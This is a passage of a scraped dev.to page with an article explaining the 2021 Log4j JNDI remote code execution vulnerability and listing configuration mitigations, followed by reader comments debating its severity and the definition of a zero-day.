system level property\n\u003c/li\u003e\n\u003c/ol\u003e\n\n\u003cdiv class=\"highlight js-code-highlight\"\u003e\n\u003cpre class=\"highlight plaintext\"\u003e\u003ccode\u003elog4j2.formatMsgNoLookups=true\n\u003c/code\u003e\u003c/pre\u003e\n\u003cdiv class=\"highlight__panel js-actions-panel\"\u003e\n\u003cdiv class=\"highlight__panel-action js-fullscreen-code-action\"\u003e\n    \u003csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"20px\" height=\"20px\" viewbox=\"0 0 24 24\" class=\"highlight-action crayons-icon highlight-action--fullscreen-on\"\u003e\u003ctitle\u003eEnter fullscreen mode\u003c/title\u003e\n    \u003cpath d=\"M16 3h6v6h-2V5h-4V3zM2 3h6v2H4v4H2V3zm18 16v-4h2v6h-6v-2h4zM4 19h4v2H2v-6h2v4z\"\u003e\u003c/path\u003e\n\u003c/svg\u003e\n\n    \u003csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"20px\" height=\"20px\" viewbox=\"0 0 24 24\" class=\"highlight-action crayons-icon highlight-action--fullscreen-off\"\u003e\u003ctitle\u003eExit fullscreen mode\u003c/title\u003e\n    \u003cpath d=\"M18 7h4v2h-6V3h2v4zM8 9H2V7h4V3h2v6zm10 8v4h-2v-6h6v2h-4zM8 15v6H6v-4H2v-2h6z\"\u003e\u003c/path\u003e\n\u003c/svg\u003e\n\n\u003c/div\u003e\n\u003c/div\u003e\n\u003c/div\u003e\n\n\n\n\u003cp\u003eThis will disable the JNDI lookup feature. This will work if you have log4j v2.1 - 2.14.1\u003c/p\u003e\n\n\u003cp\u003e3. Delete the JNDI class file. It will be named JdniLookup.class and should be inside \u003cem\u003eorg/apache/logging/log4j/core/lookup/JndiLookup.class\u003c/em\u003e\u003c/p\u003e\n\n\u003cp\u003e4. For versions 2.1 to 2.14.1, set the following environment variable to force change\u003cbr\u003e\n\u003c/p\u003e\n\n\u003cdiv class=\"highlight js-code-highlight\"\u003e\n\u003cpre class=\"highlight plaintext\"\u003e\u003ccode\u003eLOG4J_FORMAT_MSG_NO_LOOKUPS=\"true\"\n\u003c/code\u003e\u003c/pre\u003e\n\u003cdiv class=\"highlight__panel js-actions-panel\"\u003e\n\u003cdiv class=\"highlight__panel-action js-fullscreen-code-action\"\u003e\n    \u003csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"20px\" height=\"20px\" viewbox=\"0 0 24 24\" class=\"highlight-action crayons-icon highlight-action--fullscreen-on\"\u003e\u003ctitle\u003eEnter fullscreen mode\u003c/title\u003e\n    \u003cpath d=\"M16 3h6v6h-2V5h-4V3zM2 3h6v2H4v4H2V3zm18 16v-4h2v6h-6v-2h4zM4 19h4v2H2v-6h2v4z\"\u003e\u003c/path\u003e\n\u003c/svg\u003e\n\n    \u003csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"20px\" height=\"20px\" viewbox=\"0 0 24 24\" class=\"highlight-action crayons-icon highlight-action--fullscreen-off\"\u003e\u003ctitle\u003eExit fullscreen mode\u003c/title\u003e\n    \u003cpath d=\"M18 7h4v2h-6V3h2v4zM8 9H2V7h4V3h2v6zm10 8v4h-2v-6h6v2h-4zM8 15v6H6v-4H2v-2h6z\"\u003e\u003c/path\u003e\n\u003c/svg\u003e\n\n\u003c/div\u003e\n\u003c/div\u003e\n\u003c/div\u003e\n\n\n\n\u003cp\u003eThat’s it. Safe to say this will go down as one of the most obvious (but hopefully not much exploited in future) bug.\u003c/p\u003e\n\n\u003cp\u003eNot a cool day to say,\u003c/p\u003e\n\n\u003cp\u003e\u003ca href=\"https://media2.dev.to/dynamic/image/width=800%2Cheight=%2Cfit=scale-down%2Cgravity=auto%2Cformat=auto/https%3A%2F%2Fmiro.medium.com%2Fmax%2F519%2F0%2Ab-ffFOLdpY9pWBzG.png\" class=\"article-body-image-wrapper\"\u003e\u003cimg src=\"https://media2.dev.to/dynamic/image/width=800%2Cheight=%2Cfit=scale-down%2Cgravity=auto%2Cformat=auto/https%3A%2F%2Fmiro.medium.com%2Fmax%2F519%2F0%2Ab-ffFOLdpY9pWBzG.png\" alt=\"Java devices\" loading=\"lazy\"\u003e\u003c/a\u003e\u003c/p\u003e\n\n\u003cblockquote\u003e\n\u003cp\u003eJava runs on 3 billion devices\u003c/p\u003e\n\u003c/blockquote\u003e\n\n\u003cp\u003eHappy fixing 😃\u003c/p\u003e\n\n","author":{"@type":"Person","name":"Mukund Madhav","url":"https://dev.to/mukundmadhav"},"datePublished":"2021-12-11T17:04:48Z","dateModified":"2021-12-14T08:49:32Z","url":"https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h","interactionStatistic":[{"@type":"InteractionCounter","interactionType":"https://schema.org/CommentAction","userInteractionCount":14},{"@type":"InteractionCounter","interactionType":"https://schema.org/LikeAction","userInteractionCount":91}],"comment":[{"@type":"Comment","@id":"#comment-817906","text":"\u003cp\u003eGreat breakdown of the vulnerability.\u003c/p\u003e\n\n\u003cp\u003eThis whole situation is ridiculous. Firstly, you have a logging library that, for some reason, allows arbitrary strings to be evaluated as code. Besides executions of strings being a huge danger in the best of situations, that is such a mixture of concerns that it boggles the mind. It's a logging library, the only thing it should do is log things, that's it, nothing more.\u003c/p\u003e\n\n\u003cp\u003eBut, fine, the library's been around for a while and that is how it works. The real WTF here is that, apparently, a whole bunch of top tier tech companies just pass around input strings without sanitizing them. That is coding 101 level of stuff, don't trust anything you get from outside the system, always sanitize your input.\u003c/p\u003e\n\n\u003cp\u003eCrap like this is why you'll never catch me trusting my life to one of these company's self-driving cars. How can anyone trust complex code from them when they can't even log text correctly...\u003c/p\u003e\n\n","author":{"@type":"Person","name":"Jay Jeckel","url":"https://dev.to/jayjeckel"},"datePublished":"2021-12-11T20:15:53Z","dateModified":"2021-12-11T20:15:53Z","url":"https://dev.to/jayjeckel/comment/1kdno","interactionStatistic":[{"@type":"InteractionCounter","interactionType":"https://schema.org/LikeAction","userInteractionCount":5}],"comment":[{"@type":"Comment","@id":"#comment-817920","text":"\u003cp\u003eJust wanted to add a comment about the whole thing but this one covers enough of it. My main question is why would you log stuff that could potentially inject this kind of the thing? So question that pops up right on top if it is: Is this really that huge of a problem?\u003c/p\u003e\n\n\u003cp\u003eI assumed, when logging, companies log descriptive info. For example if someone is trying something funny than \"this IP or this user is hitting this endpoint too much...\" or something like that. Vulnerability would be to log the actual input of what was requested / sent to the server. Why??? All the security practices are against it starting from mistakes where generic logging was logging username-password combinations because they made it so generic that it started logging anything. Next one is GDPR issues and other basic decency concerns of logging what the user sent. Are we really that dependent on input data to understand the problem or detect the \"attempt of hacking\"? Nothing I've seen so far had this kind of problem so log4j issue would be simply just a theoretical possibility rather than real problem. But I am naïve. I do try to respect users and use as less storage as possible if there's no clear business request for it.\u003c/p\u003e\n\n","author":{"@type":"Person","name":"HS","url":"https://dev.to/_hs_"},"datePublished":"2021-12-11T20:55:42Z","dateModified":"2021-12-11T20:55:42Z","url":"https://dev.to/_hs_/comment/1kdoc","interactionStatistic":[{"@type":"InteractionCounter","interactionType":"https://schema.org/LikeAction","userInteractionCount":3}],"parentItem":{"@type":"Comment","@id":"#comment-817906"}}]},{"@type":"Comment","@id":"#comment-818403","text":"\u003cp\u003eI suggest you correct the \"zero day vulnerability\" definition, as the definition you have given it will confuse a lot of people. Basically, a zero day vulnerability is the time that the vulnerability goes public and no patch has been developed, which means that it's out there and ready to be exploited.\u003cbr\u003e\nHere's the official: \u003cbr\u003e\n\"A zero-day (also known as 0-day) is a computer-software vulnerability either unknown to those who should be interested in its mitigation (including the vendor of the target software) or known and a patch has not been developed. Until the vulnerability is mitigated, hackers can exploit it to adversely affect programs, data, additional computers or a network.[1] An exploit directed at a zero-day is called a zero-day exploit, or zero-day attack.\"\u003c/p\u003e\n\n","author":{"@type":"Person","name":"jimas13","url":"https://dev.to/jimas13"},"datePublished":"2021-12-13T07:27:12Z","dateModified":"2021-12-13T07:27:45Z","url":"https://dev.to/jimas13/comment/1keh1","interactionStatistic":[{"@type":"InteractionCounter","interactionType":"https://schema.org/LikeAction","userInteractionCount":1}],"comment":[{"@type":"Comment","@id":"#comment-818455","text":"\u003cp\u003eI wanted to simplify from the Wikipedia explaination. As essentially, zero day means that all systems are immediately prone to attack and patch should happen immediately.\u003c/p\u003e\n\n","author":{"@type":"Person","name":"Mukund Madhav","url":"https://dev.to/mukundmadhav"},"datePublished":"2021-12-13T09:54:35Z","dateModified":"2021-12-13T09:54:35Z","url":"https://dev.to/mukundmadhav/comment/1kej1","interactionStatistic":[{"@type":"InteractionCounter","interactionType":"https://schema.org/LikeAction","userInteractionCount":1}],"parentItem":{"@type":"Comment","@id":"#comment-818403"}}]},{"@type":"Comment","@id":"#comment-818101","text":"\u003cp\u003eThe issue appears in two cases: when malicious input is part of format string (which is bad practice and usually avoided) and when format string explicitly refers a variable (contains pattern like \u003ccode\u003e${object.property}\u003c/code\u003e) - frankly, I didn't even know that such syntax is supported. Finally, issue is not applicable to most recent versions of all supported JVM releases.\u003c/p\u003e\n\n\u003cp\u003eIf to sum up: the hype is much louder than real issue is.\u003c/p\u003e\n\n","author":{"@type":"Person","name":"Sergiy Yevtushenko","url":"https://dev.to/siy"},"datePublished":"2021-12-12T09:36:44Z","dateModified":"2021-12-12T09:36:44Z","url":"https://dev.to/siy/comment/1ke5b","interactionStatistic":[{"@type":"InteractionCounter","interactionType":"https://schema.org/LikeAction","userInteractionCount":1}]},{"@type":"Comment","@id":"#comment-817871","text":"\u003cp\u003eReally good summary. Well done!\u003c/p\u003e\n\n","author":{"@type":"Person","name":"Alberto Guerra González","url":"https://dev.to/albertowar"},"datePublished":"2021-12-11T18:02:15Z","dateModified":"2021-12-11T18:02:15Z","url":"https://dev.to/albertowar/comment/1kdmf","interactionStatistic":[{"@type":"InteractionCounter","interactionType":"https://schema.org/LikeAction","userInteractionCount":2}],"comment":[{"@type":"Comment","@id":"#comment-818074","text":"\u003cp\u003eGlad you liked it :)\u003c/p\u003e\n\n","author":{"@type":"Person","name":"Mukund Madhav","url":"https://dev.to/mukundmadhav"},"datePublished":"2021-12-12T07:47:44Z","dateModified":"2021-12-12T07:47:44Z","url":"https://dev.to/mukundmadhav/comment/1ke4a","interactionStatistic":[{"@type":"InteractionCounter","interactionType":"https://schema.org/LikeAction","userInteractionCount":1}],"parentItem":{"@type":"Comment","@id":"#comment-817871"}}]}]}}
  </script>

  
  <div class="crayons-layout crayons-layout--3-cols crayons-layout--article">
    <aside class="crayons-layout__sidebar-left" aria-label="Article actions">
      <div class="crayons-article-actions print-hidden">
  <div class="crayons-article-actions__inner">

    
<div class="reaction-drawer__outer hoverdown" style="">
  <button
    id="reaction-drawer-trigger"
    aria-label="reaction-drawer-trigger"
    aria-pressed="false"
    class="hoverdown-trigger crayons-reaction pseudo-reaction crayons-tooltip__activator relative">
      <span class="crayons-reaction__icon crayons-reaction__icon--borderless crayons-reaction--like crayons-reaction__icon--inactive" style="width: 40px; height: 40px">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" role="img" aria-hidden="true" class="crayons-icon">
    <g clip-path="url(#clip0_988_3276)">
        <path d="M19 14V17H22V19H18.999L19 22H17L16.999 19H14V17H17V14H19ZM20.243 4.75698C22.505 7.02498 22.583 10.637 20.479 12.992L19.059 11.574C20.39 10.05 20.32 7.65998 18.827 6.16998C17.324 4.67098 14.907 4.60698 13.337 6.01698L12.002 7.21498L10.666 6.01798C9.09103 4.60598 6.67503 4.66798 5.17203 6.17198C3.68203 7.66198 3.60703 10.047 4.98003 11.623L13.412 20.069L12 21.485L3.52003 12.993C1.41603 10.637 1.49503 7.01898 3.75603 4.75698C6.02103 2.49298 9.64403 2.41698 12 4.52898C14.349 2.41998 17.979 2.48998 20.242 4.75698H20.243Z" fill="#525252"></path>
    </g>
    <defs>
        <clipPath id="clip0_988_3276">
        <rect width="24" height="24" fill="white"></rect>
        </clipPath>
    </defs>
</svg>

      </span>
      <span class="crayons-reaction__icon crayons-reaction__icon--borderless crayons-reaction__icon--active" style="width: 40px; height: 40px">
        <img aria_hidden="true" height="24" width="24" src="https://assets.dev.to/assets/heart-plus-active-9ea3b22f2bc311281db911d416166c5f430636e76b15cd5df6b3b841d830eefa.svg" />
      </span>
      <span class="crayons-reaction__count" id="reaction_total_count">
        <span class="bg-base-40 opacity-25 p-2 inline-block radius-default"></span>
      </span>
      <span class="crayons-tooltip__content">
        Add reaction
      </span>
  </button>

  <div class="reaction-drawer" aria-expanded="false">
    <div class="reaction-drawer__container">
        <button
  id="reaction-butt-like"
  name="Like"
  aria-label="Like"
  aria-pressed="false"
  class="crayons-reaction crayons-tooltip__activator relative pt-2 pr-2 pb-1 pl-2"
  data-category="like">
    <span class="crayons-reaction__icon crayons-reaction__icon--inactive p-0">
      <img aria_hidden="true" height="32" width="32" src="https://assets.dev.to/assets/sparkle-heart-5f9bee3767e18deb1bb725290cb151c25234768a0e9a2bd39370c382d02920cf.svg" />
    </span>
    <span class="crayons-reaction__count" id="reaction-number-like"><span class="bg-base-40 opacity-25 p-2 inline-block radius-default"></span></span>

    <span data-testid="tooltip" class="crayons-tooltip__content">
      Like
    </span>
</button>

        <button
  id="reaction-butt-unicorn"
  name="Unicorn"
  aria-label="Unicorn"
  aria-pressed="false"
  class="crayons-reaction crayons-tooltip__activator relative pt-2 pr-2 pb-1 pl-2"
  data-category="unicorn">
    <span class="crayons-reaction__icon crayons-reaction__icon--inactive p-0">
      <img aria_hidden="true" height="32" width="32" src="https://assets.dev.to/assets/multi-unicorn-b44d6f8c23cdd00964192bedc38af3e82463978aa611b4365bd33a0f1f4f3e97.svg" />
    </span>
    <span class="crayons-reaction__count" id="reaction-number-unicorn"><span class="bg-base-40 opacity-25 p-2 inline-block radius-default"></span></span>

    <span data-testid="tooltip" class="crayons-tooltip__content">
      Unicorn
    </span>
</button>

        <button
  id="reaction-butt-exploding_head"
  name="Exploding Head"
  aria-label="Exploding Head"
  aria-pressed="false"
  class="crayons-reaction crayons-tooltip__activator relative pt-2 pr-2 pb-1 pl-2"
  data-category="exploding_head">
    <span class="crayons-reaction__icon crayons-reaction__icon--inactive p-0">
      <img aria_hidden="true" height="32" width="32" src="https://assets.dev.to/assets/exploding-head-daceb38d627e6ae9b730f36a1e390fca556a4289d5a41abb2c35068ad3e2c4b5.svg" />
    </span>
    <span class="crayons-reaction__count" id="reaction-number-exploding_head"><span class="bg-base-40 opacity-25 p-2 inline-block radius-default"></span></span>

    <span data-testid="tooltip" class="crayons-tooltip__content">
      Exploding Head
    </span>
</button>

        <button
  id="reaction-butt-raised_hands"
  name="Raised Hands"
  aria-label="Raised Hands"
  aria-pressed="false"
  class="crayons-reaction crayons-tooltip__activator relative pt-2 pr-2 pb-1 pl-2"
  data-category="raised_hands">
    <span class="crayons-reaction__icon crayons-reaction__icon--inactive p-0">
      <img aria_hidden="true" height="32" width="32" src="https://assets.dev.to/assets/raised-hands-74b2099fd66a39f2d7eed9305ee0f4553df0eb7b4f11b01b6b1b499973048fe5.svg" />
    </span>
    <span class="crayons-reaction__count" id="reaction-number-raised_hands"><span class="bg-base-40 opacity-25 p-2 inline-block radius-default"></span></span>

    <span data-testid="tooltip" class="crayons-tooltip__content">
      Raised Hands
    </span>
</button>

        <button
  id="reaction-butt-fire"
  name="Fire"
  aria-label="Fire"
  aria-pressed="false"
  class="crayons-reaction crayons-tooltip__activator relative pt-2 pr-2 pb-1 pl-2"
  data-category="fire">
    <span class="crayons-reaction__icon crayons-reaction__icon--inactive p-0">
      <img aria_hidden="true" height="32" width="32" src="https://assets.dev.to/assets/fire-f60e7a582391810302117f987b22a8ef04a2fe0df7e3258a5f49332df1cec71e.svg" />
    </span>
    <span class="crayons-reaction__count" id="reaction-number-fire"><span class="bg-base-40 opacity-25 p-2 inline-block radius-default"></span></span>

    <span data-testid="tooltip" class="crayons-tooltip__content">
      Fire
    </span>
</button>

    </div>
  </div>
</div>

<button
  id="reaction-butt-comment"
  aria-label="Jump to Comments"
  aria-pressed="false"
  class="crayons-reaction crayons-reaction--comment crayons-tooltip__activator relative"
  data-category="comment">
    <span class="crayons-reaction__icon crayons-reaction__icon--borderless crayons-reaction__icon--inactive">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-hidden="true" class="crayons-icon">
    <path d="M10 3h4a8 8 0 010 16v3.5c-5-2-12-5-12-11.5a8 8 0 018-8zm2 14h2a6 6 0 000-12h-4a6 6 0 00-6 6c0 3.61 2.462 5.966 8 8.48V17z"></path>
</svg>

    </span>
    <span class="crayons-reaction__count" id="reaction-number-comment" data-count="14">
      <span class="bg-base-40 opacity-25 p-2 inline-block radius-default"></span>
    </span>

    <span data-testid="tooltip" class="crayons-tooltip__content">
      Jump to Comments
    </span>
</button>

<button
  id="reaction-butt-readinglist"
  aria-label="Add to reading list"
  aria-pressed="false"
  class="crayons-reaction crayons-reaction--readinglist crayons-tooltip__activator relative"
  data-category="readinglist">
    <span class="crayons-reaction__icon crayons-reaction__icon--borderless crayons-reaction__icon--inactive">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-hidden="true" class="crayons-icon">
    <path d="M5 2h14a1 1 0 011 1v19.143a.5.5 0 01-.766.424L12 18.03l-7.234 4.536A.5.5 0 014 22.143V3a1 1 0 011-1zm13 2H6v15.432l6-3.761 6 3.761V4z"></path>
</svg>

    </span>
    <span class="crayons-reaction__count" id="reaction-number-readinglist"><span class="bg-base-40 opacity-25 p-2 inline-block radius-default"></span></span>

    <span data-testid="tooltip" class="crayons-tooltip__content">
      Save
    </span>
</button>


<button
  id="reaction-butt-boost"
  aria-label="Boost"
  aria-pressed="false"
  class="crayons-reaction crayons-reaction--boost crayons-tooltip__activator relative">
    <span class="crayons-reaction__icon crayons-reaction__icon--borderless crayons-reaction__icon--inactive">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" role="img" aria-hidden="true" class="crayons-icon" width="24" height="24">
  <path transform="translate(24,0) scale(-1,1)" d="M6 4H21C21.5523 4 22 4.44772 22 5V12H20V6H6V9L1 5L6 1V4ZM18 20H3C2.44772 20 2 19.5523 2 19V12H4V18H18V15L23 19L18 23V20Z"></path>
</svg>

    </span>
    <span data-testid="tooltip" class="crayons-tooltip__content">
      Boost
    </span>
</button>


    <div class="only-sidebar-menu-item">
      <div id="mod-actions-menu-btn-area" class="print-hidden trusted-visible-block align-center">
      </div>
    </div>
    <div class="align-center m:relative">
      <button id="article-show-more-button" aria-controls="article-show-more-dropdown" aria-expanded="false" aria-haspopup="true" class="dropbtn crayons-btn crayons-btn--ghost-dimmed crayons-btn--icon-rounded" aria-label="Share post options">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" role="img" aria-labelledby="ajyhjjft812bndgt2166tcqgbg137bon" aria-hidden="true" class="crayons-icon dropdown-icon"><title id="ajyhjjft812bndgt2166tcqgbg137bon">More...</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7 12a2 2 0 11-4 0 2 2 0 014 0zm7 0a2 2 0 11-4 0 2 2 0 014 0zm5 2a2 2 0 100-4 2 2 0 000 4z"></path></svg>

      </button>

      <div id="article-show-more-dropdown" class="crayons-dropdown side-bar left-2 right-2 m:right-auto m:left-100 s:left-auto mb-1 m:mb-0 top-unset bottom-100 m:top-0 m:bottom-unset">
        <div>
          <button
            id="copy-post-url-button"
            class="flex justify-between crayons-link crayons-link--block w-100 bg-transparent border-0"
            data-postUrl="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h">
            <span class="fw-bold">Copy link</span>
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" id="article-copy-icon" role="img" aria-labelledby="asis7hn5ayqzs307pdf4nsbzldgjxtnd" aria-hidden="true" class="crayons-icon mx-2 shrink-0"><title id="asis7hn5ayqzs307pdf4nsbzldgjxtnd">Copy link</title>
    <path d="M7 6V3a1 1 0 011-1h12a1 1 0 011 1v14a1 1 0 01-1 1h-3v3c0 .552-.45 1-1.007 1H4.007A1 1 0 013 21l.003-14c0-.552.45-1 1.007-1H7zm2 0h8v10h2V4H9v2zm-2 5v2h6v-2H7zm0 4v2h6v-2H7z"></path>
</svg>

          </button>
          <div id="article-copy-link-announcer" aria-live="polite" class="crayons-notice crayons-notice--success my-2 p-1" aria-live="polite" hidden>Copied to Clipboard</div>
        </div>

        <div class="Desktop-only">
          <a
            target="_blank"
            class="crayons-link crayons-link--block"
            rel="noopener"
            href='https://twitter.com/intent/tweet?text=%22Massive%20Log4j%20Java%20vulnerability%3A%20What%20it%20is%20%26%20how%20to%20fix%20it%3F%22%20by%20%40mukundmadhav02%20%23DEVCommunity%20https%3A%2F%2Fdev.to%2Fmukundmadhav%2Fmassive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h'>
            Share to X
          </a>
          <a
            target="_blank"
            class="crayons-link crayons-link--block"
            rel="noopener"
            href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdev.to%2Fmukundmadhav%2Fmassive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h&title=Massive%20Log4j%20Java%20vulnerability%3A%20What%20it%20is%20%26%20how%20to%20fix%20it%3F&summary=Found%20on%20December%2011%20through%20an%20POC%2C%20Log4J%E2%80%99s%20vulnerability%20is%20one%20of%20the%20biggest%20vulnerabilities%20we...&source=DEV%20Community">
            Share to LinkedIn
          </a>
          <a
            target="_blank"
            class="crayons-link crayons-link--block"
            rel="noopener"
            href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdev.to%2Fmukundmadhav%2Fmassive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h">
            Share to Facebook
          </a>
          <a
            target="_blank"
            class="crayons-link crayons-link--block"
            rel="noopener"
            href="https://toot.kytta.dev/?text=https%3A%2F%2Fdev.to%2Fmukundmadhav%2Fmassive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h">
            Share to Mastodon
          </a>
        </div>

        <web-share-wrapper shareurl="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h" sharetitle="Massive Log4j Java vulnerability: What it is &amp; how to fix it?" sharetext="Found on December 11 through an POC, Log4J’s vulnerability is one of the biggest vulnerabilities we..." template="web-share-button">
        </web-share-wrapper>
        <template id="web-share-button">
          <a href="#" class="dropdown-link-row crayons-link crayons-link--block">Share Post via...</a>
        </template>

        <a href="/report-abuse" class="crayons-link crayons-link--block">Report Abuse</a>
      </div>
    </div>
  </div>
</div>

    </aside>

    <main id="main-content" class="crayons-layout__content grid gap-4">
      <div class="article-wrapper">


        <article class="crayons-card crayons-article mb-4"
          id="article-show-container"
          data-article-id="923778"
          data-article-slug="massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h"
          data-author-id="746257"
          data-author-name="Mukund Madhav"
          data-author-username="mukundmadhav"
          data-co-author-ids=""
          data-path="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h"
          data-pin-path="/stories/feed/pinned_article"
          data-pinned-article-id=""
          data-published="true"
          data-scheduled="false"
           
           >
          <script>
            try {
              if(localStorage) {
                let currentUser = localStorage.getItem('current_user');

                if (currentUser) {
                  currentUser = JSON.parse(currentUser);
                  if (currentUser.id === 746257) {
                    document.getElementById('article-show-container').classList.add('current-user-is-article-author');
                  }
                }
              }
            } catch (e) {
              console.error(e);
            }
          </script>
          <header class="crayons-article__header" id="main-title">
              <a class="crayons-article__cover" href="https://media2.dev.to/dynamic/image/width=1000,height=420,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fck66s5zrgwue4emz64f5.jpeg">
                <img
                  src="https://media2.dev.to/dynamic/image/width=1000,height=420,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Fck66s5zrgwue4emz64f5.jpeg"
                  style="aspect-ratio: auto 1000 / 420;"
                  width="1000" height="420"
                  class="crayons-article__cover__image" alt="Cover image for Massive Log4j Java vulnerability: What it is &amp; how to fix it?">
              </a>

            <div class="crayons-article__header__meta">
              <div class="flex s:items-start flex-col s:flex-row">
                <div id="action-space" class="crayons-article__actions mb-4 s:mb-0 s:order-last"></div>
                <div class="flex flex-1 mb-5 items-start">
                  <div class="relative">
                      <a href="/mukundmadhav"><img class="radius-full align-middle" src="https://media2.dev.to/dynamic/image/width=50,height=50,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fuser%2Fprofile_image%2F746257%2Fadce473d-5f16-4095-80c2-1c16dd83bb66.jpg" width="40" height="40" alt="Mukund Madhav" /></a>
                  </div>
                  <div class="pl-3 flex-1">
                    <a href="/mukundmadhav" class="crayons-link fw-bold">Mukund Madhav</a>
                    
                    <p class="fs-xs color-base-60">
                        Posted on <time datetime="2021-12-11T17:04:48Z" class="date">Dec 11, 2021</time>

                        &bull; Edited on <time datetime="2021-12-14T08:49:32Z" class="date">Dec 14, 2021</time>

                        &bull; Originally published at <a style="color:#1395b8" href="https://mukundmadhav.com/log4j-vulnerability-fix/">mukundmadhav.com</a> 
                    </p>
                  </div>
                </div>
              </div>

              <div class="multiple_reactions_engagement">
    <span class="reaction_engagement_like hidden">
      <img src="https://assets.dev.to/assets/sparkle-heart-5f9bee3767e18deb1bb725290cb151c25234768a0e9a2bd39370c382d02920cf.svg" width="24" height="24" />
      <span id="reaction_engagement_like_count">&nbsp;</span>
    </span>
    <span class="reaction_engagement_unicorn hidden">
      <img src="https://assets.dev.to/assets/multi-unicorn-b44d6f8c23cdd00964192bedc38af3e82463978aa611b4365bd33a0f1f4f3e97.svg" width="24" height="24" />
      <span id="reaction_engagement_unicorn_count">&nbsp;</span>
    </span>
    <span class="reaction_engagement_exploding_head hidden">
      <img src="https://assets.dev.to/assets/exploding-head-daceb38d627e6ae9b730f36a1e390fca556a4289d5a41abb2c35068ad3e2c4b5.svg" width="24" height="24" />
      <span id="reaction_engagement_exploding_head_count">&nbsp;</span>
    </span>
    <span class="reaction_engagement_raised_hands hidden">
      <img src="https://assets.dev.to/assets/raised-hands-74b2099fd66a39f2d7eed9305ee0f4553df0eb7b4f11b01b6b1b499973048fe5.svg" width="24" height="24" />
      <span id="reaction_engagement_raised_hands_count">&nbsp;</span>
    </span>
    <span class="reaction_engagement_fire hidden">
      <img src="https://assets.dev.to/assets/fire-f60e7a582391810302117f987b22a8ef04a2fe0df7e3258a5f49332df1cec71e.svg" width="24" height="24" />
      <span id="reaction_engagement_fire_count">&nbsp;</span>
    </span>
</div>


              <h1 class=" fs-3xl m:fs-4xl l:fs-5xl fw-bold s:fw-heavy lh-tight mb-2 long">
                Massive Log4j Java vulnerability: What it is &amp; how to fix it?
              </h1>
              
                  <div class="spec__tags flex flex-wrap">
                      <a class="crayons-tag   " style="
        --tag-bg: rgba(126, 72, 16, 0.10);
        --tag-prefix: #7e4810;
        --tag-bg-hover: rgba(126, 72, 16, 0.10);
        --tag-prefix-hover: #7e4810;
      " href="/t/java"><span class="crayons-tag__prefix">#</span>java</a>
                      <a class="crayons-tag   " style="
        --tag-bg: rgba(27, 172, 128, 0.10);
        --tag-prefix: #1bac80;
        --tag-bg-hover: rgba(27, 172, 128, 0.10);
        --tag-prefix-hover: #1bac80;
      " href="/t/security"><span class="crayons-tag__prefix">#</span>security</a>
                      <a class="crayons-tag   " style="
        --tag-bg: rgba(86, 39, 101, 0.10);
        --tag-prefix: #562765;
        --tag-bg-hover: rgba(86, 39, 101, 0.10);
        --tag-prefix-hover: #562765;
      " href="/t/webdev"><span class="crayons-tag__prefix">#</span>webdev</a>
                      <a class="crayons-tag   " style="
        --tag-bg: rgba(137, 6, 6, 0.10);
        --tag-prefix: #890606;
        --tag-bg-hover: rgba(137, 6, 6, 0.10);
        --tag-prefix-hover: #890606;
      " href="/t/programming"><span class="crayons-tag__prefix">#</span>programming</a>
                  </div>
            </div>
          </header>

          <div class="crayons-article__main ">
            <div class="crayons-article__body text-styles spec__body" data-article-id="923778" id="article-body">
                <p>Found on December 11 through an POC, Log4J’s vulnerability is one of the biggest vulnerabilities we have found. This will affect tens of thousands of enterprise websites running on Java. Let’s go through, what happened and how to fix it?</p>

<h2>
  <a name="what-is-log4j" href="#what-is-log4j">
  </a>
  What is Log4J?
</h2>

<p>Log4J is an extremely popular open-sources library used in Java to manage application logging. It is an extremely popular library among Java developers because of how simple it makes logging in Java.</p>

<p><strong>What does zero-day vulnerability mean?</strong></p>

<p>This means the developer has “zero days” to fix the bug and this can affect the systems immediately.</p>

<p><a href="https://media2.dev.to/dynamic/image/width=800%2Cheight=%2Cfit=scale-down%2Cgravity=auto%2Cformat=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Figtsejwbzo25dld3k2j7.png" class="article-body-image-wrapper"><img src="https://media2.dev.to/dynamic/image/width=800%2Cheight=%2Cfit=scale-down%2Cgravity=auto%2Cformat=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Farticles%2Figtsejwbzo25dld3k2j7.png" alt="Apache log4j" loading="lazy"></a></p>

<h2>
  <a name="what-does-this-log4j-vulnerability-do" href="#what-does-this-log4j-vulnerability-do">
  </a>
  What does this log4j vulnerability do?
</h2>

<p>This is a Remote Code Execution vulnerability, meaning external malicious code can run on the server with it.</p>

<p>You might think how can a logging library help in remote code execution? Well, the reason why this is happening is a feature, present in Log4J. It enables log4J to actually execute Java code. This is enabled through something called JNDI.</p>

